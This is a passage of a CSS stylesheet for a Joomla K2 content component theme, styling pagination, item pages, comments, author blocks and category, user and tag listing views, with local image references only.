	padding: 2px;
	margin: 2px 10px 4px 0;
}

/* --- Read more --- */

/* --- Pagination --- */

/* --- Pagination (additional styling for Joomla! 1.6+) --- */
.k2Pagination ul {
	margin: 0 !important;
	float: left;
}

.k2Pagination ul li {
	background: none;
	display: inline;
	padding: 0;
	margin: 0 5px 0 0;
}

.k2Pagination ul li span.pagenav, .k2Pagination ul li a.pagenav,
.k2Pagination ul li.pagination-start span.pagenav, .k2Pagination ul li.pagination-prev span.pagenav,
.k2Pagination ul li.pagination-next span.pagenav, .k2Pagination ul li.pagination-end span.pagenav {
	padding: 0 7px;
	background: url(../images/grad-l2.png) repeat-x left bottom #fff;
	border: 1px solid #dedede;
	color: #333;
	display: inline-block;
}

.k2Pagination ul li a.pagenav:hover {
	color: #d05338;
}

.k2Pagination ul li.pagination-start span.pagenav, .k2Pagination ul li.pagination-prev span.pagenav,
.k2Pagination ul li.pagination-next span.pagenav, .k2Pagination ul li.pagination-end span.pagenav {
	color: #333;
}

.k2Pagination ul li span.pagenav {
	background: url(../images/grad.png) repeat-x left bottom #f97b5d;
	border: 1px solid #f75630;
	color: #fff;
}

.k2Pagination li span,
.k2Pagination li strong { line-height: 20px; }

/* --- Featured flags: the classes are repeated further below to indicate placement in the CSS structure --- */
div.itemIsFeatured,
div.catItemIsFeatured,
div.userItemIsFeatured{
	background: url(../images/system/featuredItem.png) no-repeat 100% 0;
}

/*----------------------------------------------------------------------
Component: Item view
----------------------------------------------------------------------*/
a.itemPrintThisPage{
	display: block;
	width: 160px;
	margin: 4px auto 16px;
	padding: 4px;
	background: #fff;
	border: 1px solid #ccc;
	text-align: center;
	color: #555;
	font-size: 13px;
}

a.itemPrintThisPage:hover{
	background: #eee;
	text-decoration: none;
}

div.itemView {
	position: relative;
}

span.itemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
}

span.itemEditLink a{
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}

span.itemEditLink a:hover{
	background: #ffffcc;
}

div.itemHeader span.itemDateCreated{
	color: #999;
	font-size: 11px;
}

div.itemHeader h2.itemTitle{
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	font-size: 200%;
	text-transform: uppercase;
	padding: 0 0 4px 0;
	margin: 0;
	color: #333;
}

div.itemHeader h2.itemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* "Featured" presented in superscript */
	text-decoration: none;
}

div.itemHeader span.itemAuthor {
	color: #c2c2c2;
	padding: 0;
	margin: 0;
}

div.itemToolbar {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}

div.itemToolbar ul {
	text-align: right;
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
	float: right;
}

div.itemToolbar ul li {
	display: inline;
	list-style: none;
	padding: 0 0 0 5px;
	margin: 0;
	text-align: center;
	background: none;
	font-size: 12px;
}

div.itemToolbar ul > li:first-child {
	/* remove the first CSS border from the left of the toolbar */
	border: none;
}

div.itemToolbar ul li a{
	font-size: 12px;
	font-weight: normal;
}

div.itemToolbar ul li a.itemPrintLink {
	width: 11px;
	height: 11px;
	background: url(../images/icons/printer.png) no-repeat center center;
	display: inline-block;
}

div.itemToolbar ul li a.itemPrintLink span { display: none; }

div.itemToolbar ul li a.itemEmailLink {
	width: 13px;
	height: 11px;
	background: url(../images/icons/email.png) no-repeat center center;
	display: inline-block;
}

div.itemToolbar ul li a.itemEmailLink span { display: none; }

div.itemToolbar div.ItemCommentsLink { display: inline; float: left; }

div.itemToolbar div.ItemCommentsLink a.itemCommentsLink {
	background: url(../images/readmore.png) no-repeat left center;
	color: #333;
	margin-right: 10px;
	padding-left: 15px;
}

div.itemToolbar div.ItemCommentsLink a.itemCommentsLink:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

div.itemToolbar ul li a img{
	vertical-align: middle;
}

div.itemToolbar ul li span.itemTextResizerTitle { color: #333; }

div.itemToolbar ul li a#fontDecrease{
	margin: 0 0 0 2px;
}

div.itemToolbar ul li a#fontDecrease img{
	width: 13px;
	height: 13px;
	background: url(../images/system/font_decrease.gif) no-repeat;
}

div.itemToolbar ul li a#fontIncrease{
	margin: 0 0 0 2px;
}

div.itemToolbar ul li a#fontIncrease img{
	width: 13px;
	height: 13px;
	background: url(../images/system/font_increase.gif) no-repeat;
}

div.itemToolbar ul li a#fontDecrease span,
div.itemToolbar ul li a#fontIncrease span{ display: none; }

div.itemRatingBlock{ float: right; margin-right: 20px; }

div.itemRatingBlock span{
	display: block;
	float: left;
	font-style: normal;
	padding: 0 4px 0 0;
	margin: 0;
	color: #333;
}

div.itemBody{
	padding: 8px 0;
	margin: 0;
}

span.itemImage{
	display: block;
	text-align: center;
	margin: 0 0 8px 0;
}

span.itemImage img { 
	max-width: 100%;
	min-width: 100%;
}

span.itemImageCaption{
	color: #666;
	float: left;
	display: block;
	font-size: 11px;
}

span.itemImageCredits{
	color: #999;
	float: right;
	display: block;
	font-style: italic;
	font-size: 11px;
}

div.itemIntroText {
	font-weight: bold;
}

div.itemFullText h3{
	margin: 0;
	padding: 16px 0 4px 0;
}

div.itemExtraFields{
	margin: 16px 0 0 0;
	padding: 8px 0 0 0;
	border-top: 1px dotted #e9e9e9;
}

div.itemExtraFields h3{
	margin: 0;
	padding: 0 0 8px 0;
	line-height: normal !important;
}

div.itemExtraFields ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

div.itemExtraFields ul li{ display: block; }

div.itemExtraFields ul li span.itemExtraFieldsLabel{
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.itemContentFooter{
	display: block;
	text-align: right;
	padding: 10px 0;
	margin: 0;
	border-bottom: 1px solid #e9e9e9;
	color: #999;
}

span.itemHits{ float: left; }

div.itemTwitterButton { margin-right: 20px; float: left; }

div.itemFacebookButton { margin: 0; float: left; }

div.itemGooglePlusOneButton { float: left;}

div.itemLinks{
	margin: 0 0 5px;
	padding: 0;
}

div.itemCategory {
	display: inline;
}

div.itemCategory span {
	font-weight: bold;
	color: #c2c2c2;
	padding: 0 4px 0 0;
}

div.itemTagsBlock {
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	margin: 10px 0 20px;
	padding: 10px 0;
}

div.itemTagsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.itemTagsBlock ul.itemTags{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.itemTagsBlock ul.itemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.itemTagsBlock ul.itemTags li a { color: #999; }

div.itemTagsBlock ul.itemTags li a:hover { color: #333; }

div.itemAttachmentsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.itemAttachmentsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.itemAttachmentsBlock ul.itemAttachments{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.itemAttachmentsBlock ul.itemAttachments li{
	display: inline;
	list-style: none;
	padding: 0 4px;
	margin: 0;
	text-align: center;
}

div.itemAttachmentsBlock ul.itemAttachments li span{
	font-size: 10px;
	color: #999;
	font-weight: normal;
}

/* Author block */
div.itemAuthorBlock{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 10px 0;
	padding: 20px;
}

div.itemAuthorBlock img.itemAuthorAvatar{
	float: left;
	display: block;
	margin: 0 20px 0 0;
}

div.itemAuthorBlock div.itemAuthorDetails{
	margin: 0;
	padding: 0;
}

div.itemAuthorBlock div.itemAuthorDetails h3.authorName,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName {
	margin: 0 0 4px 0;
	padding: 0;
}

div.itemAuthorBlock div.itemAuthorDetails h3.authorName a,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName a { color: #333; }

div.itemAuthorBlock div.itemAuthorDetails h3.authorName a:hover,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName a:hover { color: #d05338; }

div.itemAuthorBlock div.itemAuthorDetails p { line-height: 1.4; }

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl{
	font-weight: bold;
	color: #555;
	border-right: 1px solid #ccc;
	padding: 0 8px 0 0;
	margin: 0 4px 0 0;
}

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail{
	font-weight: bold;
	color: #555;
}

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a{
	font-weight: normal;
}

/* Author latest */
div.itemAuthorLatest{
	margin-bottom: 16px;
	padding: 0;
	float: left;
	width: 50%;
}

div.itemAuthorLatest h3 { 
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}

div.itemAuthorLatest ul li {
	border-bottom: 0;
	background: url(../images/bullet.gif) no-repeat 3px 8px;
	padding-left: 15px;
}

div.itemAuthorLatest ul li a { color: #666; }

div.itemAuthorLatest ul li a:hover { color: #d05338; }

/* Related by tag */
div.itemRelated{
	margin-bottom: 16px;
	/* Add overflow-x:scroll; if you want to enable the scrolling features, as explained in item.php */
	padding: 0;
	float: left;
	width: 50%;
}

div.itemRelated h3 {
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}

div.itemRelated ul li {
	border-bottom: 0;
	background: url(../images/bullet.gif) no-repeat 3px 8px;
	padding-left: 15px;
}

div.itemRelated ul li a { color: #666; }

div.itemRelated ul li a:hover { color: #d05338; }

div.itemRelated ul li.k2ScrollerElement{
	float: left;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 4px;
	margin: 0 4px 4px 0;
	/* you need to insert this class in the related li element in item.php for this styling to take effect */
	background: #fff;
}

div.itemRelated ul li.clr{
	clear: both;
	height: 0;
	line-height: 0;
	display: block;
	float: none;
	padding: 0;
	margin: 0;
	border: none;
}

/* Video */
div.itemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.itemVideoBlock div.itemVideoEmbedded{
	/* for embedded videos (not using AllVideos) */
	text-align: center;
}

div.itemVideoBlock span.itemVideo{
	display: block;
	overflow: hidden;
}

div.itemVideoBlock span.itemVideoCaption{
	color: #eee;
	float: left;
	display: block;
	font-size: 11px;
	font-weight: bold;
	width: 60%;
}

div.itemVideoBlock span.itemVideoCredits{
	color: #eee;
	float: right;
	display: block;
	font-style: italic;
	font-size: 11px;
	width: 35%;
	text-align: right;
}

/* Image Gallery */
div.itemImageGallery{
	margin: 0 0 16px 0;
	padding: 0;
}

/* Article navigation */
div.itemNavigation span.itemNavigationTitle{ color: #999; }

div.itemNavigation a.itemPrevious{
	padding: 0 12px;
}

div.itemNavigation a.itemNext{
	padding: 0 12px;
}

/* Comments */
div.itemComments{
	border-top: 1px solid #e9e9e9;
	padding: 20px 0 0;
}

div.itemComments ul.itemCommentsList{
	margin: 0 0 16px;
	padding: 0;
	list-style: none;
}

div.itemComments ul.itemCommentsList li{
	padding: 4px;
	margin: 0;
	border-bottom: 1px dotted #e9e9e9;
}

div.itemComments ul.itemCommentsList li.authorResponse{
	background: url(../images/system/stripes.png) repeat;
}

div.itemComments ul.itemCommentsList li.unpublishedComment{
	background: #ffeaea;
}

div.itemComments ul.itemCommentsList li img{
	float: left;
	margin: 4px 4px 4px 0;
	padding: 4px;
	background: #fff;
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #f2f2f2;
	border-right: 1px solid #f2f2f2;
}

div.itemComments ul.itemCommentsList li span.commentDate{
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
	border-right: 1px solid #ccc;
	font-weight: bold;
	font-size: 14px;
}

div.itemComments ul.itemCommentsList li span.commentAuthorName{
	font-weight: bold;
	font-size: 14px;
}

div.itemComments ul.itemCommentsList li p{ padding: 4px 0; }

div.itemComments ul.itemCommentsList li span.commentAuthorEmail{ display: none; }

div.itemComments ul.itemCommentsList li span.commentLink{
	float: right;
	margin-left: 8px;
}

div.itemComments ul.itemCommentsList li span.commentLink a{
	font-size: 11px;
	color: #999;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentLink a:hover{
	font-size: 11px;
	color: #555;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentToolbar{
	display: block;
	clear: both;
}

div.itemComments ul.itemCommentsList li span.commentToolbar a{
	font-size: 11px;
	color: #999;
	text-decoration: underline;
	margin-right: 4px;
}

div.itemComments ul.itemCommentsList li span.commentToolbar a:hover{
	font-size: 11px;
	color: #555;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentToolbarLoading{
	background: url(../images/system/searchLoader.gif) no-repeat 100% 50%;
}

div.itemCommentsPagination{
	padding: 4px;
	margin: 0 0 24px 0;
}

div.itemCommentsPagination span.pagination{
	display: block;
	float: right;
	clear: both;
}

div.itemCommentsForm h3 {
	margin: 0;
	padding: 0 0 4px 0;
	font-family: 'PT Sans',sans-serif;
	text-transform: uppercase;
	font-size: 150%;
	color: #d05338;
}

div.itemCommentsForm form label.formComment {
	display: block;
	margin: 12px 0 5px 0;
}

div.itemCommentsForm form label.formName {
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formEmail{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formUrl{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formRecaptcha{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form textarea.inputbox{
	display: block;
	width: 350px;
	height: 160px;
	margin: 0;
}

div.itemCommentsForm form input.inputbox{
	display: block;
	width: 350px;
	margin: 0;
}

div.itemCommentsForm form input#submitCommentButton {
	margin: 16px 0 0 0;
}

div.itemCommentsForm form span#formLog{
	margin: 0 0 0 20px;
	padding: 0 0 0 20px;
	font-weight: bold;
	color: #d05338;
}

div.itemCommentsForm form .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
}

/* "Report comment" form */
div.k2ReportCommentFormContainer{
	padding: 8px;
	width: 480px;
	margin: 0 auto;
}

div.k2ReportCommentFormContainer blockquote{
	width: 462px;
	background: #fff;
	border: 1px solid #e9e9e9;
	padding: 8px;
	margin: 0 0 8px 0;
}

div.k2ReportCommentFormContainer blockquote span.quoteIconLeft{
	font-style: italic;
	font-weight: bold;
	font-size: 40px;
	color: #135CAE;
	line-height: 30px;
	vertical-align: top;
	display: block;
	float: left;
}

div.k2ReportCommentFormContainer blockquote span.quoteIconRight{
	font-style: italic;
	font-weight: bold;
	font-size: 40px;
	color: #135CAE;
	line-height: 30px;
	vertical-align: top;
	display: block;
	float: right;
}

div.k2ReportCommentFormContainer blockquote span.theComment{
	font-weight: normal;
	color: #000;
	padding: 0 4px;
}

div.k2ReportCommentFormContainer form label {
	display: block;
	font-weight: bold;
}

div.k2ReportCommentFormContainer form input,
div.k2ReportCommentFormContainer form textarea{
	display: block;
	border: 1px solid #e9e9e9;
	font-size: 12px;
	padding: 2px;
	margin: 0 0 8px 0;
	width: 474px;
}

div.k2ReportCommentFormContainer form #recaptcha{
	margin-bottom: 24px;
}

div.k2ReportCommentFormContainer form span#formLog{
	margin: 0 0 0 20px;
	padding: 0 0 0 20px;
	font-weight: bold;
	color: #d05338;
}

div.k2ReportCommentFormContainer form .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
}

/* Back to top link */
div.itemBackToTop{
	text-align: right;
}

div.itemBackToTop a{
	text-decoration: underline;
}

div.itemBackToTop a:hover{
	text-decoration: underline;
}

/*----------------------------------------------------------------------
Component: Item Blog
----------------------------------------------------------------------*/
.itemBlog .itemDateCreated {
	float: left;
	border: 1px solid #d05338;
	padding: 5px 15px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #d05338;
}

.itemBlog .itemDateCreated .date {
	font-size: 300%;	
	line-height: 1;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

.itemBlog .itemDateCreated .month {
	text-transform: uppercase;
	display: block;
}

.itemBlog .ItemViewMain {
	float: right;
	width: 605px;
}
/*----------------------------------------------------------------------
Component: Itemlist view (category)
----------------------------------------------------------------------*/
div.itemListCategoriesBlock { margin-top: 13px; }

/* --- Category block --- */
div.itemListCategory{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 0 20px;
	padding: 20px;
}

span.catItemAddLink{
	display: block;
	padding: 8px 0;
	margin: 0 0 4px 0;
	border-bottom: 1px dotted #ccc;
	text-align: right;
}

span.catItemAddLink a{
	padding: 4px 16px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.catItemAddLink a:hover{
	background: #ffffcc;
}

div.itemListCategory img{
	float: left;
	display: block;
	margin: 0 20px 0 0;
}

div.itemListCategory h2 {
	font-size: 125%;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #333;
}

/* --- Sub-category block --- */
div.itemListSubCategories{ margin: 0 -10px; }

div.subCategoryContainer{ float: left; }

div.subCategory {
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 10px 20px;
	padding: 20px;
}

div.subCategory:hover {
	border-color: #d05338;
}

div.subCategory a.subCategoryImage,
div.subCategory a.subCategoryImage:hover{
	text-align: center;
	display: block;
}

div.subCategory a.subCategoryImage img,
div.subCategory > h2 {
	font-size: 125%;
	margin-top: 0;
	margin-bottom: 20px;
	text-transform: uppercase;
}

div.subCategory > h2 a {
	color: #333;
}

div.subCategory > h2 a:hover,
div.subCategory:hover > h2 a { color: #d05338; }

div.subCategory .subCategoryImage + p { 
	max-height: 55px;
	overflow: hidden;
}

/* --- Item groups --- */
div.itemList{ margin: 0 -10px; }

div#itemListLinks{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 8px 0;
	padding: 8px;
}

div.itemContainer {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	overflow: hidden;
}

/* --- Item block for each item group --- */
div.catItemView {
	margin: 0 10px;
}

div.catItemViewMain {
 	border-bottom: 1px solid #e9e9e9;
 	padding-bottom: 10px;
}

/* Additional class appended to the element above for further styling per group item */
div.groupLinks{
	padding: 0;
	margin: 0;
}

span.catItemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
}

span.catItemEditLink a {
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}

span.catItemEditLink a:hover{
	background: #ffffcc;
}

div.catItemHeader span.catItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.catItemHeader h3.catItemTitle{
	font-weight: normal;
	text-transform: uppercase;
	padding: 0 0 5px 0;
	margin: 0;
}

div.catItemHeader h3.catItemTitle a { color: #333; }

div.catItemHeader h3.catItemTitle a:hover,
div.catItemHeader h3.catItemTitle a:focus,
div.catItemHeader h3.catItemTitle a:active,
div.itemContainer:hover div.catItemHeader h3.catItemTitle a {
	color: #d05338;
}

div.catItemHeader h3.catItemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* superscript */
	text-decoration: none;
}

div.catItemHeader span.catItemAuthor { padding: 0; margin: 0; color: #c2c2c2; }

div.catItemHeader span.catItemAuthor a { font-weight: bold; color: #646464; }

div.catItemRatingBlock{ padding: 8px 0; }

div.catItemRatingBlock span{
	display: block;
	float: left;
	font-style: normal;
	padding: 0 4px 0 0;
	margin: 0;
	color: #999;
}

div.catItemBody {
	margin: 0 0 20px;
}

div.catItemImageBlock {
	margin: 20px 0 0;
}

span.catItemImage{
	display: block;
	text-align: center;
	margin: 0 0 8px 0;
}

span.catItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.catItemIntroText {
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
}

div.catItemExtraFields,div.genericItemExtraFields{
	margin: 16px 0 0 0;
	padding: 8px 0 0 0;
	border-top: 1px dotted #e9e9e9;
}

div.catItemExtraFields h4,div.genericItemExtraFields h4{
	margin: 0;
	padding: 0 0 8px 0;
	line-height: normal !important;
}

div.catItemExtraFields ul,div.genericItemExtraFields ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

div.catItemExtraFields ul li,div.genericItemExtraFields ul li{ display: block; }

div.catItemExtraFields ul li span.catItemExtraFieldsLabel,
div.genericItemExtraFields ul li span.genericItemExtraFieldsLabel{
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.catItemLinks{
	margin: 0 0 5px 0;
	padding: 0;
}

div.catItemHitsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.catItemCategory { display: inline; }

div.catItemCategory span { color: #c2c2c2; }

div.catItemCategory a { font-weight: bold; color: #646464; }

div.catItemTagsBlock {
	margin-top: 10px;
	padding: 10px 0 0;
	border-top: 1px solid #e9e9e9;
}

div.catItemTagsBlock span {
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.catItemTagsBlock ul.catItemTags {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.catItemTagsBlock ul.catItemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.catItemTagsBlock ul.catItemTags li a { color: #999; }

div.catItemTagsBlock ul.catItemTags li a:hover { color: #333; }

div.catItemAttachmentsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.catItemAttachmentsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.catItemAttachmentsBlock ul.catItemAttachments{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.catItemAttachmentsBlock ul.catItemAttachments li{
	display: inline;
	list-style: none;
	padding: 0 4px;
	margin: 0;
	text-align: center;
}

div.catItemAttachmentsBlock ul.catItemAttachments li span{
	font-size: 10px;
	color: #999;
	font-weight: normal;
}

/* Video */
div.catItemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.catItemVideoBlock div.catItemVideoEmbedded{
	/* for embedded videos (not using AllVideos) */
	text-align: center;
}

div.catItemVideoBlock span.catItemVideo{ display: block; }

/* Image Gallery */
div.catItemImageGallery{
	margin: 0 0 16px 0;
	padding: 0;
}

/* Anchor link to comments */
div.catItemCommentsLink{
	display: inline;
}

div.catItemCommentsLink a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
	margin-right: 10px;
}

div.catItemCommentsLink a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Read more link */
div.catItemReadMore{
	display: inline;
}

div.catItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.catItemReadMore a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Modified date */
span.catItemDateModified{
	display: block;
	text-align: right;
	padding: 4px;
	margin: 4px 0;
	color: #999;
	border-top: 1px solid #e9e9e9;
}

/*----------------------------------------------------------------------
Component: ItemBlog view (category)
----------------------------------------------------------------------*/
.itemBlogView div.itemList { margin: 0; }

.itemBlogView  div.catItemView {
	background: none;
	border: 0;
	padding: 0;
	margin: 0;
}

.itemBlogView .catItemViewMain {
	float: left;
	width: 605px;
}

.itemBlogView .catItemDateCreated {
	float: left;
	border: 1px solid #eee;
	padding: 5px 15px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #333;
}

.itemBlogView .itemContainer:hover .catItemDateCreated {
	border-color: #d05338;
	color: #d05338;
}

.itemBlogView .catItemDateCreated .date {
	font-size: 300%;	
	line-height: 1;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

.itemBlogView .catItemDateCreated .month {
	text-transform: uppercase;
	display: block;
}
/*----------------------------------------------------------------------
Component: Itemlist view (user)
----------------------------------------------------------------------*/
/* User info block */
div.userBlock{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 0 16px 0;
	padding: 20px;
	clear: both;
}

span.userItemAddLink{
	display: block;
	padding: 8px 0;
	margin: 0 0 4px 0;
	border-bottom: 1px dotted #ccc;
	text-align: right;
}

span.userItemAddLink a{
	padding: 4px 16px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.userItemAddLink a:hover{
	background: #ffffcc;
}

div.userBlock img{
	display: block;
	float: left;
	background: #fff;
	margin: 0 20px 0 0;
}

div.userBlock h2 { margin: 0 0 10px; }

div.userBlock div.userAdditionalInfo{
	padding: 4px 0;
	margin: 8px 0 0 0;
}

span.userURL{
	font-weight: bold;
	color: #555;
	display: block;
}

span.userEmail{
	font-weight: bold;
	color: #555;
	display: block;
}

div.userItemList { margin: 0 -10px; }

/* User items */
div.userItemView {
	margin: 0 10px 20px;
}

div.userItemViewUnpublished{
	border: 4px dashed #ccc;
	background: #fffff2;
	padding: 8px;
	margin: 8px 0;
}

span.userItemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
	font-size: 12px;
}

span.userItemEditLink a{
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.userItemEditLink a:hover{
	background: #ffffcc;
}

div.userItemHeader span.userItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.userItemHeader h3.userItemTitle {
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.userItemHeader h3.userItemTitle a {
	color: #333;
}

div.userItemHeader h3.userItemTitle a:hover,
div.userItemHeader h3.userItemTitle a:focus,
div.userItemHeader h3.userItemTitle a:active {
	color: #d05338;
}

div.userItemHeader h3.userItemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* "Unpublished" presented in superscript */
	text-decoration: none;
}

div.userItemBody{
	padding: 8px 0;
	margin: 0;
}

div.userItemImageBlock{
	padding: 0;
	margin: 0;
}

span.userItemImage{
	display: block;
	text-align: center;
	margin: 0 0 10px 0;
}

span.userItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.userItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}
div.userItemLinks{
	margin: 0;
	padding: 0;
}

div.userItemCategory {
	display: inline;
}

div.userItemCategory span {
	color: #c2c2c2;
}

div.userItemCategory a { color: #333; font-weight: bold; }

div.userItemTagsBlock {
	margin-top: 10px;
	padding: 10px 0;
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
}

div.userItemTagsBlock span {
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.userItemTagsBlock ul.userItemTags {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.userItemTagsBlock ul.userItemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.userItemTagsBlock ul.userItemTags li a { color: #999; }

div.userItemTagsBlock ul.userItemTags li a:hover { color: #333; }

/* Anchor link to comments */
div.userItemCommentsLink {
	display: inline;
}

div.userItemCommentsLink a {
	background: url(../images/readmore.png) no-repeat left center;
	color: #333;
	margin-right: 10px;
	padding-left: 15px;
}

div.userItemCommentsLink a:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/* Read more link */
div.userItemReadMore {
	display: inline;
}

div.userItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.userItemReadMore a:hover{
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}
/*----------------------------------------------------------------------
Component: Itemlist view (tag)
----------------------------------------------------------------------*/

div.tagItemList { margin: 0 -10px; }

div.tagItemView{
	margin: 0 10px 20px;
}

div.tagItemHeader span.tagItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.tagItemHeader h2.tagItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.tagItemHeader h2.tagItemTitle a {
	color: #333;
}

div.tagItemHeader h2.tagItemTitle a:hover,
div.tagItemHeader h2.tagItemTitle a:focus,
div.tagItemHeader h2.tagItemTitle a:active {
	color: #d05338;
}

div.tagItemBody {
	padding: 20px 0 0;
	margin: 0;
}

div.tagItemImageBlock{
	padding: 0;
	margin: 0;
}

span.tagItemImage{
	display: block;
	text-align: center;
	margin: 0 0 10px 0;
}

span.tagItemImage img {
	max-width: 100%;
	min-width: 100%;
}

div.tagItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
}

div.tagItemCategory {
	display: inline;
}

div.tagItemCategory span {
	color: #c2c2c2;
}

div.tagItemCategory a {
	color: #646464;
	font-weight: bold;
}

/* Read more link */
div.tagItemReadMore{
	display: inline;
}

div.tagItemReadMore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

div.tagItemReadMore a:hover{
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

/*----------------------------------------------------------------------
Component: Itemlist view (generic)
----------------------------------------------------------------------*/

div.genericItemView{
	border-bottom: 1px dotted #ccc;
	padding: 8px 0;
	/* this is the item container for this view */
	margin: 0 0 16px 0;
}

div.genericItemHeader span.genericItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.genericItemHeader h2.genericItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

div.genericItemBody{
	padding: 8px 0;
	margin: 0;
}

div.genericItemImageBlock{
	padding: 0;
	margin: 0;
	float: left;
}

span.genericItemImage{
	display: block;
	text-align: center;
	margin: 0 8px 8px 0;
}

